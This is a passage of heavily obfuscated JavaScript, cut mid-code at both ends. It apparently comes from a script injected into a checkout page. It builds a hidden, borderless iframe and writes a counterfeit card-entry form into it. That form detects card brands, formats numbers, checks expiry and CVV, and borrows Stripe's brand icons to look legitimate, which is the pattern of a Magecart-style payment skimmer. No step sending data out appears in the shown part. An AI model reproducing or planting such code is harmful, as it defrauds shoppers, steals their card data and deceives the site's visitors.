V[eN('%]A2',0x68b)](t,n);},'Ierjc':V[Fm('$GEf','0x1ee')],'ZGQFS':V['RSwkg'],'EWJIi':function(t,n){function et(F,e){return Fm(F,e-0x3ca);}return V[et('FPvd','0x81c')](t,n);},'JOErO':V[Fm('$GEf',0x35a)],'mcMjO':function(t,n){return V['Veerd'](t,n);},'SvqyB':V[Fm('2^F(','0x2e5')],'MPVHH':function(t,n){return V['BpoDV'](t,n);},'EquTs':function(t,n){return V['sNiDH'](t,n);},'PEAER':V[Fm('PbZU','0x49f')],'OShDF':V[Fm('uv!v',0x3bb)],'mirVH':function(t,n){function en(F,e){return Fm(F,e- -0x73);}return V[en('$GEf',0x29e)](t,n);},'HwAZv':function(t,n){function eM(F,e){return Fm(F,e-0x1b8);}return V[eM('CSIK','0x38d')](t,n);},'RolCD':function(t,n){return V['RAmZx'](t,n);},'OhCMq':V[Fm('*@65',0x4bc)],'vBthW':function(t,n){return V['aRuDF'](t,n);},'HnvVj':V[Fm('x&8K',0x200)],'yfhMq':V[Fm('EZu3','0x5ae')],'tkRSp':V[Fm('Q[tl','0x5fa')],'LBfAq':Fm('5DJr',0x633),'ZpbwN':V[Fm('1SkN','0x1e0')],'ofJIe':function(t,n){function ev(F,e){return Fm(F,e-'0xdd');}return V[ev('K(R8','0x30a')](t,n);},'hPFjE':V[Fm('CSIK',0x60e)],'YRUNR':V['koNxM'],'SPZUW':function(t,n){return t===n;},'LnUMQ':V['RJsZH'],'yWbNh':V[Fm('1SkN','0x4f3')],'vZhtJ':function(t,n){return V['hOMwk'](t,n);},'UKMVH':V[Fm('qza$','0x397')],'dVvQi':V['vjIcO'],'uBWRL':V['HRHwB'],'fptIK':V['OxkTJ'],'HMEGn':function(t,n){function es(F,e){return Fm(e,F-0x173);}return V[es('0x3c9','yH0N')](t,n);},'phcuC':function(t,n){function ef(F,e){return Fm(F,e-0x23f);}return V[ef('%]A2','0x66c')](t,n);},'OgHRH':function(t,n){function el(F,e){return Fm(F,e- -0x1ec);}return V[el('1SkN',0x351)](t,n);},'EgFde':function(t,n){return V['XApYO'](t,n);},'RHdNw':function(t,n){function eZ(F,e){return Fm(F,e-0x1f7);}return V[eZ('EZu3','0x51d')](t,n);},'gnnXM':V[Fm('ZCfG','0x3fc')],'SEVWh':V[Fm('2^F(',0x5b6)],'fAPIm':function(t,n){function eR(F,e){return Fm(F,e-'0x2ad');}return V[eR('yH0N',0x787)](t,n);},'JWksh':V[Fm('FPvd',0x3a0)],'CCOMT':V[Fm('qpxs','0x2f1')],'Cmzte':function(t,n){function eT(F,e){return Fm(e,F-0x1dc);}return V[eT('0x588','cRRj')](t,n);},'BFyWn':function(t,n){function eI(F,e){return Fm(e,F-'0x3c3');}return V[eI(0x6e0,'2^F(')](t,n);},'nJAct':function(t,n){return V['qeUmH'](t,n);},'NudRK':V[Fm('9ZD9','0x503')],'PtmSD':V['DvolH'],'WwWOk':function(t,n){function ey(F,e){return Fm(F,e-0x28f);}return V[ey('x&8K',0x7a2)](t,n);},'mMrKl':Fm('ErF5','0x4b2'),'iHoRe':function(t,n){return t<n;},'JdAfB':V[Fm('FPvd','0x279')],'FaqGt':V[Fm('qza$','0x51f')],'GhmET':function(t,n){function eK(F,e){return Fm(e,F- -0x46);}return V[eK('0x509','QHvN')](t,n);},'KHDTf':function(t,n){return V['Ooycz'](t,n);},'EdXFG':V[Fm('nUdf',0x532)],'Krjzt':Fm('%]A2',0x439)};let p=document['querySelectorAll'](V[Fm('bFXe',0x2a3)])[Fm('J3[I',0x611)];function Fm(F,e){return Fc(e-0x105,F);}if(document['querySelector'](V['DiZbB'])&&V[Fm('DSIG','0x261')](p,0x0)){var q=document[Fm('!bHL',0x35d)]('iframe');q['id']=V['iiCKc'],q['style'][Fm('bFXe','0x5b3')]=V[Fm('QHvN','0x346')],q[Fm('9ZD9',0x325)]['height']=V[Fm('1SkN','0x2d4')],q[Fm('mtDV','0x478')]['border']=V[Fm('LfAm',0x43f)],q[Fm('ErF5',0x61c)][Fm('[GlO',0x497)]=V[Fm('$GEf',0x388)],q['style'][Fm('H2IL','0x3e3')]=V[Fm('k(vB','0x336')],q[Fm('LfAm','0x1fc')][Fm('CSIK','0x3ce')]='none\x20!important',q['style']['transform']=V[Fm('k(vB','0x3f3')],q[Fm('R^kZ','0x501')]['opacity']='1',q[Fm('J3[I','0x2d8')](Fm('[GlO','0x52e'),'0'),q['setAttribute'](Fm('[GlO',0x489),Fm('5DJr',0x248)),q[Fm('C3sY','0x4c3')](V[Fm('CSIK','0x479')],'no');var D=document[Fm('!bHL',0x60a)](V[Fm('p4vD','0x307')]);D['appendChild'](q);var A=V[Fm('CSIK','0x5f5')],P=document[Fm('*@65','0x1f0')](V[Fm('C3sY',0x3ca)])[Fm('$GEf','0x443')]||document['getElementById'](V[Fm('1SkN','0x56b')])[Fm('qYfa',0x467)]['document'];P[Fm('qYfa','0x31b')](),P['write'](A),P[Fm('cH^R',0x357)]();var q=document['getElementById'](V['iiCKc']),P=q['contentDocument']||q[Fm('XJfU',0x4e2)][Fm('5DJr',0x1fb)];function t(Z){var R={'LaxPP':V[eS(0x6ba,'R^kZ')],'CCMYH':V[eS(0x898,'C3sY')],'eGpEf':V['ZMHxw'],'YInua':V['lEJEm'],'DhQEH':V[eS('0x70e','!bHL')],'TirpH':V[eS('0x6d3','2^F(')],'hbGPc':function(S,c,d){return V['UGjTn'](S,c,d);}};function eS(F,e){return Fm(e,F-0x2f2);}if(V[eS('0x828','p4vD')](eS('0x7ad','H2IL'),V[eS('0x720','p4vD')])){if(V[eS(0x63f,'4a^I')](Z['target']['id'],eS('0x516','%]A2'))){var T=P[eS(0x8aa,'bFXe')](V[eS('0x78b','2^F(')]),I=T['value']['replace'](/[\s-]/g,''),y;y=V[eS(0x51c,'ybLy')];if(V[eS(0x5cd,'$GEf')](I[eS(0x580,'2^F(')],0x0))y=V['xJMqr'];else{if(V['pYxwo'](V[eS(0x50e,'K(R8')],V['uBMip'])){if(/^4/['test'](I)){if(V['XhzJs']!==V[eS('0x87d','DSIG')])y=V['mTAtx'];else{var c=u[eS(0x6de,'DSIG')][R['LaxPP']][eS('0x5bc','ZCfG')][r];G[c['id']]=c[eS('0x695','$GEf')],B[c['id']]=c[eS('0x885','@ycc')];}}else{if(/^(5[1-5]|2[2-7])/[eS('0x80b','PbZU')](I))V[eS('0x90c','C3sY')](V[eS('0x4d3','[GlO')],V[eS(0x57f,'*@65')])?y=V['QAzLz']:V=J[Y[eS('0x593','PbZU')]];else{if(/^3[47]/[eS(0x696,'$GEf')](I)){if(V[eS(0x7a8,'EZu3')](V['pXEWN'],V['pXEWN']))return V['toString']()[eS(0x832,'cH^R')](BEXQPI[eS('0x78c','bFXe')])['toString']()[eS(0x7e4,'LfAm')](J)[eS(0x729,'EZu3')](BEXQPI[eS('0x8ac','ybLy')]);else y=V[eS(0x663,'%QK&')];}else{if(/^(35)/[eS(0x984,'yH0N')](I))V[eS('0x822','CSIK')](V[eS(0x5a7,'bhvl')],V[eS(0x931,'5DJr')])?Z=Y[eS(0x535,'cH^R')]:y=V[eS('0x4ff','!bHL')];else{if(/^(30|36|38|39)/[eS('0x785','FPvd')](I)){if(V[eS('0x653','LfAm')](V['pQkhs'],V[eS(0x741,'bhvl')]))y=V['GwFSk'];else return 0x1;}else/^(65|64)/[eS('0x92d','P0zK')](I)?y=V[eS('0x876','qpxs')]:V[eS(0x7e2,'9ZD9')](V[eS(0x5fe,'7G0!')],V[eS(0x715,'EG^C')])?(J=R[eS(0x665,'ygSh')],u[eS(0x519,'H2IL')](R[eS(0x6e8,'qza$')])[eS('0x58c','nUdf')]['add'](R['YInua']),r=R[eS('0x949','cRRj')]):y=V['iyZLk'];}}}}}else Z=R['TirpH'];}var K='';switch(y){case V[eS(0x676,'cRRj')]:K=V[eS(0x6dd,'p4vD')],inputClass='';break;case eS('0x523','QHvN'):K=V[eS(0x4c6,'uv!v')],inputClass='';break;case V[eS('0x5cb','qYfa')]:K=V[eS(0x87e,'yH0N')],inputClass='';break;case V['mcZaM']:K=V[eS(0x5fc,'ErF5')],inputClass='';break;case V['CoXLV']:K=V[eS('0x527','qpxs')],inputClass='';break;case V[eS(0x59d,'8tmP')]:K=V['UiyOw'],inputClass='';break;case V[eS(0x5db,'EZu3')]:K=V[eS('0x7cb','yH0N')],inputClass='';break;case V[eS(0x644,'ZCfG')]:K=V[eS('0x63d','!bHL')],inputClass=V['kObDs'];break;}P[eS('0x736','C3sY')](V[eS(0x641,'C3sY')])[eS('0x913','qpxs')]=K,P['getElementById'](eS('0x7c4','!bHL'))[eS(0x907,'bhvl')]=V[eS(0x5df,'!bHL')](V[eS(0x7b6,'CSIK')],inputClass);}}else J[eS(0x8b7,'cRRj')](eS('0x93b','$GEf'))&&R[eS(0x4f8,'LfAm')](G,B,0x1f4);}function n(Z){function ec(F,e){return Fm(e,F- -'0x2');}var R={'iDSpR':V['mTAtx']};if(V[ec('0x270','x&8K')](Z[ec(0x299,'CSIK')]['id'],V['NhJrg'])){if(V[ec('0x451','bhvl')](V[ec(0x45c,'P0zK')],V[ec('0x46c','qpxs')])){var y=G?function(){function ed(F,e){return ec(F- -0x134,e);}if(y){var K=w[ed('0x434','XJfU')](U,arguments);return H=null,K;}}:function(){};return D=![],y;}else{var T=Z[ec('0x3a0','cRRj')][ec(0x249,'k(vB')];if(V[ec('0x5fa','1SkN')](T[ec('0x5d5','mtDV')],0x1)&&!V[ec('0x1cd','5DJr')](isNaN,T)&&V[ec(0x288,'8tmP')](T,0x2)&&V['UAMbD'](T,0x9))Z[ec(0x3a0,'cRRj')][ec(0x591,'@ycc')]=V['KjPyD'](V[ec('0x4f2','!bHL')]('0',T),V[ec(0x343,'CSIK')]);else V['Gtmul'](T[ec(0x678,'qza$')],0x2)&&!T[ec(0x3da,'@ycc')](V[ec(0x2af,'QHvN')])&&V[ec(0x1d1,'bFXe')](T[ec(0x65b,'[GlO')](-0x1),'\x20')&&V['qeUmH'](Z[ec(0x2c9,'XJfU')],V[ec('0x210','*@65')])&&(V[ec('0x628','cH^R')](V[ec(0x459,'ygSh')],V[ec(0x3b6,'4a^I')])?Z=R['iDSpR']:Z[ec('0x23e','&oBt')][ec(0x5bf,'EG^C')]=V['RQNBO'](T,V['gSgKp']));}}}function M(Z){var R={'IExxm':Y['JSIVS'],'fjnwb':Y[eW('0x590','8tmP')],'smoJg':function(K,S){return K+S;},'qGSEu':Y[eW(0x26a,'nUdf')],'gGUnl':Y['XWukj'],'ZFrKt':function(K,S){return K===S;},'CAFLR':Y[eW('0x1c3','bhvl')],'ZcGAA':function(K,S){function ea(F,e){return eW(e- -0x1d2,F);}return Y[ea('QHvN','0x1ba')](K,S);},'FJEOk':Y['CIKRC'],'Vocnz':Y[eW(0x25f,'yH0N')],'ztcrn':Y[eW(0x5f2,'EZu3')],'KCMkY':Y[eW(0x2e4,'yH0N')]};function eW(F,e){return Fm(e,F- -0x82);}if(Y[eW('0x5bf','[GlO')](Z[eW('0x37e','bFXe')]['id'],Y[eW('0x43d','p4vD')])){if(Y['rQGWj'](Y[eW(0x278,'LfAm')],Y[eW(0x344,'qza$')])){var S=R[eW(0x20f,'&oBt')];Z[eW('0x4a0','yH0N')](R['fjnwb'])[eW('0x388','DSIG')]=R[eW(0x38e,'cRRj')](R[eW('0x5df','cRRj')],S);}else{var T=P['querySelectorAll'](Y[eW(0x50c,'qza$')])[0x0],I=P[eW(0x4bf,'ygSh')](Y[eW('0x4f6','N]t^')])[0x0],y=T[eW(0x4d2,'bhvl')]['replace'](/[^\dA-Z]/g,'');if(/^(34|37)/[eW(0x232,'7G0!')](y))Y[eW('0x4c1','!bHL')](Y[eW('0x39c','%]A2')],Y[eW('0x31a','K(R8')])?(T[eW('0x303','cH^R')]=0x11,I['maxLength']=0x4,y=y[eW('0x16f','mtDV')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(S,c,d,W){function eo(F,e){return eW(e-0x191,F);}if('dyHNN'===eo('H2IL',0x738))return Y[eo('P0zK','0x5ea')](Y[eo('%QK&',0x47a)](c,d?Y[eo('cRRj',0x4a3)]('\x20',d):''),W?Y[eo('9ZD9',0x2fb)]('\x20',W):'');else V[eo('%]A2','0x625')][eo('K(R8',0x6fe)](J);})):Z=R[eW(0x24f,'yH0N')];else/^(36)/[eW('0x40b','9ZD9')](y)?Y[eW('0x2f3','yH0N')](Y[eW(0x2b3,'EZu3')],eW(0x27d,'PbZU'))?R[eW(0x2ed,'5DJr')](B,R['CAFLR'])&&R[eW(0x4d1,'8tmP')](Y[eW(0x3a9,'yH0N')],0x3)?(h=R[eW('0x342','1SkN')],E['getElementById'](R[eW('0x4b9','Q[tl')])[eW(0x2ec,'qYfa')][eW(0x19e,'x&8K')](R['ztcrn']),w=eW('0x381','LfAm')):(U=eW('0x349','mtDV'),H[eW('0x550','CSIK')](R[eW(0x496,'yH0N')])['classList']['add'](R[eW(0x228,'8tmP')])):(T[eW('0x27f','bhvl')]=0x10,I[eW('0x4cb','[GlO')]=0x3,y=y[eW('0x438','FPvd')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(d,W,a,o){function ek(F,e){return eW(e-'0x2da',F);}if(Y[ek('4a^I','0x6ff')](Y[ek('ErF5','0x89a')],Y[ek('[GlO','0x588')]))V=J[R[ek('ErF5',0x5e9)]];else return Y['DuqNU'](Y[ek('ZCfG',0x755)](W,a?Y[ek('qpxs',0x8a7)]('\x20',a):''),o?Y[ek('Q[tl',0x631)]('\x20',o):'');})):(T[eW(0x383,'CSIK')]=0x13,I[eW(0x554,'mtDV')]=0x3,y=y['replace'](/(\d{4})/g,Y[eW('0x480','p4vD')])[eW(0x528,'ygSh')]());T[eW(0x41a,'Q[tl')]=y;}}}var E;function v(Z){var R={'DyOwT':Y['cSWPV'],'KWoui':ex('qYfa','0x4dc'),'mkWvy':Y[ex('!bHL','0x218')],'QgDTV':Y[ex('2^F(',0x43a)],'pqWBJ':function(d,W){return Y['cYkQh'](d,W);},'hyqhV':function(d,W){function eX(F,e){return ex(e,F- -0x125);}return Y[eX('0x23e','C3sY')](d,W);},'wfeen':Y[ex('bhvl',0x3eb)],'hgVRC':Y[ex('C3sY','0x5cc')],'fYRpM':Y[ex('5DJr',0x200)],'ONbPJ':Y[ex('XJfU','0x358')],'YwHDJ':Y[ex('&oBt','0x316')],'UNkMJ':Y[ex('%QK&',0x639)]};function ex(F,e){return Fm(F,e- -0x36);}if(Y['VyFzO']===Y[ex('uv!v',0x1df)]){var W=Y[ex('mtDV',0x5ec)];J['getElementById'](Y[ex('[GlO',0x625)])[ex('mtDV','0x4d7')]=Y[ex('CSIK','0x29d')](Y[ex('7G0!','0x1e0')],W);}else{var T=Z[ex('uv!v','0x18f')],I=T[ex('ErF5','0x2b1')][ex('N]t^','0x5a7')](/[\s-]/g,'');if(Y['rqaYQ'](T['id'],Y[ex('cH^R','0x52f')])){if(Y[ex('!bHL',0x59f)](I['length'],0x0)||Y[ex('7G0!',0x455)](I[ex('%]A2',0x65d)],0xd)){var y=Y['JSIVS'];P[ex('yH0N','0x4ec')](Y[ex('R^kZ','0x50c')])[ex('ErF5',0x3e5)]=Y[ex('bhvl','0x24b')](Y[ex('$GEf','0x417')],y);}}if(Y[ex('x&8K',0x251)](T['id'],ex('qYfa','0x4d0'))){if(Y['obGpt'](I['length'],0x0)||I['length']<0x5){if(Y[ex('EZu3',0x35f)](Y[ex('H2IL','0x49f')],Y[ex('yH0N','0x62d')]))J=R[ex('J3[I','0x2fd')];else{var y=Y[ex('XJfU','0x5e5')];P['getElementById']('exp')[ex('@ycc','0x602')]=Y[ex('CSIK','0x4df')]+y;}}}if(Y['obGpt'](T['id'],Y['lfDIt'])){var K=P[ex('ybLy',0x3ec)](Y[ex('qza$',0x293)]),S=K[ex('*@65','0x4b6')][ex('[GlO','0x2a1')](/[\s-]/g,'');if(/^(34|37)/[ex('ErF5','0x51b')](S)){if(Y[ex('K(R8',0x1fc)](I[ex('bhvl',0x25c)],0x1)&&Y[ex('qYfa',0x454)](I[ex('EG^C','0x598')],0x4)){if(Y[ex('R^kZ','0x259')]===Y[ex('2^F(',0x483)]){var y=Y[ex('FPvd','0x276')];P[ex('J3[I',0x5ad)](Y[ex('ygSh','0x2a4')])['classList']=Y['omGMP'](ex('QHvN','0x3bb'),y);}else Y[ex('@ycc','0x380')](V,J,0x3e8);}else{if(Y[ex('LfAm',0x637)](I[ex('&oBt','0x197')],0x0)&&Y[ex('uv!v',0x649)](S[ex('p4vD','0x377')],0x0))Y[ex('N]t^',0x5ce)](Y['JxYls'],Y[ex('*@65',0x61c)])?(c=Y[ex('bFXe','0x3e4')],P['getElementById'](ex('qza$','0x4e6'))[ex('P0zK',0x63c)]=c,P[ex('LfAm',0x27d)](Y[ex('J3[I',0x1e9)])[ex('!bHL','0x591')]['add'](Y[ex('EG^C',0x51c)])):J=Y[ex('QHvN','0x630')];else{if(Y['OfKte'](Y[ex('yH0N',0x4d2)],Y[ex('$GEf',0x191)])){var c;if(/^4/[ex('FPvd','0x45d')](S)){if(ex('5DJr',0x5b4)!==Y[ex('H2IL','0x55c')]){var x=r[ex('QHvN','0x607')][ex('4a^I',0x3f2)];if(Y[ex('FPvd','0x326')](x[ex('K(R8',0x1cd)],0x1)&&!Y['VmNUK'](G,x)&&Y[ex('uv!v',0x277)](x,0x2)&&Y['OBOvO'](x,0x9))q['target']['value']=Y[ex('ZCfG',0x405)](Y[ex('x&8K',0x5ee)]('0',x),Y['SQRvR']);else Y[ex('R^kZ',0x1fe)](x[ex('x&8K',0x40b)],0x2)&&!x[ex('qza$',0x48f)](Y[ex('&oBt','0x233')])&&Y['aZXMA'](x[ex('4a^I','0x322')](-0x1),'\x20')&&Y[ex('ZCfG','0x410')](Y[ex('2^F(','0x4f0')],Y[ex('cRRj','0x3ea')])&&(D[ex('J3[I',0x387)][ex('C3sY','0x216')]=Y['IiYjW'](x,Y[ex('7G0!',0x38d)]));}else c=Y[ex('cH^R',0x211)];}else{if(/^(5[1-5]|2[2-7])/[ex('7G0!',0x27e)](S))Y[ex('!bHL',0x306)](Y[ex('uv!v',0x3b1)],Y[ex('7G0!','0x651')])?c=Y[ex('EG^C','0x2c3')]:J=Y[ex('p4vD',0x49a)];else{if(/^3[47]/[ex('qYfa','0x4aa')](S))Y[ex('qYfa',0x537)](Y[ex('[GlO','0x5f5')],Y['RgnZG'])?J=Y[ex('4a^I','0x436')]:c=ex('LfAm',0x240);else{if(/^(35)/[ex('x&8K','0x29a')](S))c=Y[ex('QHvN','0x355')];else{if(/^(30|36|38|39)/[ex('H2IL','0x1cb')](S))Y[ex('nUdf',0x2e9)](Y['yjRoo'],Y[ex('C3sY',0x5dd)])?(V=R['KWoui'],J[ex('K(R8','0x439')](R[ex('QHvN',0x25d)])[ex('[GlO',0x44f)][ex('EZu3','0x1f5')](R[ex('7G0!','0x60f')])):c='<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/diners-fbcbd3360f8e3f629cdaa80e93abdb8b.svg\x22></div>';else/^(65|64)/[ex('R^kZ',0x22f)](S)?Y[ex('DSIG',0x4d9)]===Y[ex('x&8K',0x4c3)]?c=Y[ex('H2IL',0x39e)]:J=ex('@ycc','0x28a'):Y['swGeE'](ex('QHvN',0x3d6),Y[ex('qza$',0x3fa)])?c=Y[ex('FPvd',0x5bb)]:(u[ex('cRRj','0x45a')]=0x11,r[ex('2^F(',0x3b8)]=0x4,G=B[ex('qYfa',0x1e1)](/^(\d{4})(\d{6})?(\d{1,5})?/,function(C,b,z,Q){function em(F,e){return ex(e,F- -'0x170');}return R[em(0x3f5,'k(vB')](R[em('0x112','x&8K')](b,z?R[em('0x257','p4vD')]('\x20',z):''),Q?R['hyqhV']('\x20',Q):'');}));}}}}P[ex('7G0!',0x266)](Y[ex('@ycc',0x63b)])['innerHTML']=c,P[ex('9ZD9',0x42f)](Y[ex('EG^C',0x524)])[ex('C3sY',0x31f)]['add'](Y[ex('%QK&',0x37f)]);}else{if(Y[ex('@ycc','0x3c2')](G[ex('qza$','0x3ba')]['id'],Y['hDarA'])){var b=A[ex('nUdf',0x1e5)][ex('J3[I',0x614)];if(Y[ex('%]A2','0x656')](b[ex('!bHL','0x4f1')],0x1)&&!Y['Nlmcx'](P,b)&&Y[ex('%QK&',0x3ee)](b,0x2)&&Y[ex('cH^R','0x273')](b,0x9))U[ex('H2IL',0x628)][ex('5DJr','0x2d7')]=Y['IiYjW'](Y[ex('QHvN','0x37a')]('0',b),Y['SQRvR']);else Y['OfKte'](b[ex('5DJr',0x56c)],0x2)&&!b[ex('k(vB','0x345')](Y[ex('ZCfG',0x2cd)])&&Y[ex('PbZU','0x3c9')](b['slice'](-0x1),'\x20')&&Y[ex('qza$','0x291')](E['inputType'],Y[ex('P0zK',0x5a4)])&&(H[ex('CSIK',0x265)][ex('cRRj',0x5aa)]=Y[ex('5DJr','0x46c')](b,Y['SQRvR']));}}}}}else{if(Y[ex('!bHL','0x24e')](I[ex('ZCfG',0x2c7)],0x1)&&Y[ex('yH0N',0x19b)](I['length'],0x3)){if(Y['Wadjc']('VtuNJ',ex('J3[I','0x2b0'))){E=Y[ex('2^F(',0x56a)],c=Y['bFSOv'],P['getElementById'](Y[ex('QHvN','0x28e')])[ex('cRRj','0x458')]=c;var y=Y[ex('qza$','0x21e')];P[ex('%]A2','0x55f')](Y[ex('qYfa','0x30e')])[ex('bhvl','0x5df')]=Y[ex('%]A2',0x512)](Y[ex('qYfa','0x5e8')],y),P[ex('%QK&',0x434)](Y[ex('uv!v','0x384')])['classList']['add'](Y[ex('bhvl','0x1f8')]);}else V=J[R[ex('P0zK',0x641)]];}else{if(Y[ex('R^kZ',0x575)](I['length'],0x0)&&S[ex('yH0N','0x3f5')]===0x0)c=Y[ex('nUdf','0x22c')],P[ex('7G0!','0x266')](Y[ex('EG^C','0x397')])['innerHTML']=c,P[ex('5DJr',0x536)](Y['EOhnM'])['classList']['add'](Y[ex('%QK&','0x37f')]);else{if(Y[ex('bFXe',0x590)](Y['ZSwvz'],Y[ex('QHvN','0x1bd')]))return Y[ex('LfAm','0x1eb')](r,G?Y[ex('nUdf','0x589')]('\x20',B):'')+(Y?Y['XiUgb']('\x20',p):'');else{var c;if(/^4/[ex('ZCfG','0x30c')](S))Y[ex('bhvl',0x5a8)](Y[ex('[GlO',0x242)],'jonjQ')?c=ex('*@65','0x4f2'):V=J[Y['cMgDf']];else{if(/^(5[1-5]|2[2-7])/[ex('LfAm','0x3af')](S))Y['QZHWc'](Y[ex('bhvl',0x38b)],Y[ex('k(vB',0x541)])?V[ex('ybLy',0x3ec)](R['hgVRC'])[ex('[GlO','0x44f')]=R['fYRpM']+J:c=Y[ex('H2IL',0x5af)];else{if(/^3[47]/['test'](S))c=Y[ex('ErF5',0x3c3)];else{if(/^(35)/[ex('XJfU','0x18e')](S)){if(Y['gVXqk'](Y['AYolZ'],Y[ex('XJfU',0x4f5)]))c='<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/jcb-271fd06e6e7a2c52692ffa91a95fb64f.svg\x22></div>';else{var F0=ex('%]A2','0x3b3')['split']('|'),F1=0x0;while(!![]){switch(F0[F1++]){case'0':t[ex('DSIG',0x412)](n)[ex('ygSh',0x4f3)]('input',M);continue;case'1':T[ex('P0zK','0x43d')](I)[ex('ZCfG','0x22a')](R['ONbPJ'],y);continue;case'2':v['getElementById'](s)[ex('8tmP','0x1d2')](R['YwHDJ'],f);continue;case'3':K[ex('&oBt','0x47f')](S)[ex('&oBt',0x32a)](R[ex('EZu3','0x2df')],c);continue;case'4':H[ex('ygSh','0x337')](h)['addEventListener'](R[ex('QHvN','0x432')],N);continue;case'5':l[ex('K(R8',0x439)](Z)[ex('DSIG',0x2f7)](R[ex('qza$','0x248')],R);continue;}break;}}}else{if(/^(30|36|38|39)/[ex('%QK&','0x548')](S))c=Y[ex('qpxs',0x3f4)];else/^(65|64)/[ex('DSIG',0x1cf)](S)?Y['vlCLh'](Y[ex('EZu3',0x207)],Y[ex('Q[tl','0x2cf')])?c=Y['EKJQR']:V=J[ex('$GEf',0x36d)]:c=Y['mvqan'];}}}}P[ex('CSIK','0x59c')](Y['HnBTh'])[ex('J3[I','0x1e2')]=c,P[ex('2^F(','0x4c2')](Y[ex('K(R8',0x4ae)])[ex('@ycc','0x602')]['add'](Y[ex('%]A2','0x57b')]);}}}}}}}function s(Z){var R={'hiQKP':V[eL('0x111','*@65')],'xOAlG':V[eL(0x3b5,'$GEf')],'zxChE':V[eL('0xec','&oBt')],'jNkcC':V[eL(-0x29,'9ZD9')],'QKqAv':function(W,a){return W+a;},'PpkBP':V[eL(0x47b,'k(vB')],'bQNKI':V[eL('0x3f9','yH0N')],'KMqCX':V[eL('0xca','k(vB')],'SNOzC':V[eL(0x3b4,'N]t^')],'XAtIz':V[eL('0xa4','yH0N')],'QLIOK':V[eL(0x3ac,'$GEf')],'WUtOX':V[eL(-0x48,'$GEf')]};function eL(F,e){return Fm(e,F- -0x216);}var T=Z[eL('0x18c','cRRj')],I=T[eL('0x373','[GlO')][eL(-0xc,'cH^R')](/[\s-]/g,''),y='',K='';if(V[eL('0x2f8','XJfU')](T['id'],V[eL(0x1b6,'CSIK')]))P[eL('0x116','k(vB')](V[eL(0x15e,'C3sY')])[eL(0x236,'QHvN')]=V[eL(0x122,'nUdf')]('carta1\x20',K);else{if(V[eL(0x168,'4a^I')](T['id'],eL('0x199','bhvl'))){if(V['pVIwG'](V[eL(0x3a1,'ygSh')],V[eL('0x333','qpxs')]))J=R['hiQKP'];else{var S=V[eL('0x294','ybLy')](f,T[eL('0x171','P0zK')]);(V[eL('0x5f','nUdf')](S,0x1)||V[eL(-'0x3c','mtDV')](S,0x2))&&(V[eL(0x463,'J3[I')](V[eL('0x4','%]A2')],V[eL(0x170,'!bHL')])?(K=V['kObDs'],y=V['qGJXe'],P['getElementById'](eL(0x306,'qza$'))[eL('0x34a','mtDV')]=y):J=Y[eL('0x220','H2IL')]),P[eL('0x356','5DJr')](V[eL('0x182','P0zK')])['classList']=V[eL(0x377,'5DJr')](V[eL('0x36c','4a^I')],K);}}else{if(V['PvHra'](T['id'],V[eL(0x1d2,'7G0!')])){var c=P[eL(0x33a,'qza$')](V[eL(0x99,'[GlO')]),d=c[eL(0x171,'P0zK')][eL('0x2a4','FPvd')](/[\s-]/g,''),y;if(/^4/['test'](d))y='<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg\x22></div>';else{if(/^(5[1-5]|2[2-7])/['test'](d))V[eL(0xfa,'[GlO')](V[eL('0x322','qza$')],V[eL(0x1ff,'cH^R')])?y=V[eL(-'0x7','H2IL')]:J=Y[eL('0x338','QHvN')];else{if(/^3[47]/[eL('0x277','9ZD9')](d))V[eL('0x50','qpxs')](V[eL('0x1b9','1SkN')],V[eL('0x2b5','p4vD')])?V=J[eL('0x149','%QK&')]:y=V[eL('0x134','K(R8')];else{if(/^(35)/[eL('0x26a','N]t^')](d))V[eL('0x320','p4vD')](V[eL(0x21e,'Q[tl')],V[eL(0x201,'J3[I')])?J=R[eL('0x11c','2^F(')]:y=V[eL(0x39f,'cRRj')];else{if(/^(30|36|38|39)/['test'](d))V[eL('0x29d','ybLy')](V[eL(0xb0,'2^F(')],V[eL(0x370,'*@65')])?y=V[eL(0x244,'*@65')]:J=eL(0x3f7,'5DJr');else{if(/^(65|64)/[eL(-0x52,'XJfU')](d)){if(V[eL(0x198,'bhvl')](V[eL(0xc0,'1SkN')],V[eL(0x2c0,'P0zK')])){if(Y[eL(0x2b0,'!bHL')](J[eL(-'0x1e','XJfU')],0x0)||Y['MDSrJ'](u['length'],0xd)){var L=Y['JSIVS'];G[eL('0x232','DSIG')](Y[eL(0x435,'QHvN')])[eL(0x350,'Q[tl')]=Y[eL('0x314','bhvl')](Y[eL(0x46f,'qYfa')],L);}}else y=eL(0x2d3,'PbZU');}else{if(E===V['FlkGl']&&V[eL('0x192','@ycc')](I[eL(0x3ba,'8tmP')],0x3)){if(V['FpAUa'](V['KiIlh'],V['cQtBE']))y=V[eL(0x179,'LfAm')],P['getElementById'](V[eL(0x392,'CSIK')])[eL('0x36b','J3[I')][eL('0x2bd','8tmP')](V['lEJEm']),E=V[eL(0x1ac,'K(R8')];else{var g=R[eL(0x202,'EZu3')][eL('0x440','p4vD')]('|'),C=0x0;while(!![]){switch(g[C++]){case'0':q[eL('0x45a','x&8K')](R[eL(0x2f1,'CSIK')])['classList']=R[eL('0x7e','ZCfG')](R['PpkBP'],b);continue;case'1':G=R[eL('0x451','Q[tl')];continue;case'2':B=R[eL('0xa5','N]t^')];continue;case'3':var b=R[eL(0x129,'x&8K')];continue;case'4':D[eL(0x3f6,'R^kZ')](eL('0x7','J3[I'))[eL(0x19d,'4a^I')][eL('0xcc','LfAm')](R['XAtIz']);continue;case'5':Y[eL('0x45a','x&8K')](R[eL(0x1b3,'2^F(')])[eL(0x101,'9ZD9')]=p;continue;}break;}}}else 